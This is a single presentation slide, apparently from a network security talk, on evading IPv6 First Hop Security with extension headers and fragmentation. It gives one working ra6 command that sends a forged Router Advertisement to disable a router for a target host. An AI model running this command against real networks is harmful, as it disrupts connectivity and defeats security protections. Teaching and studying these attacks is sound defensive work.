

# Evading IPv6 First Hop Security
Basic idea: Leverage IPv6 Extension Headers and fragmentation
Sample RA-based attack (disable a router):
# ra6 -i IFACE -s ROUTER -t 0 -d TARGET –e -u 1400 -y 1280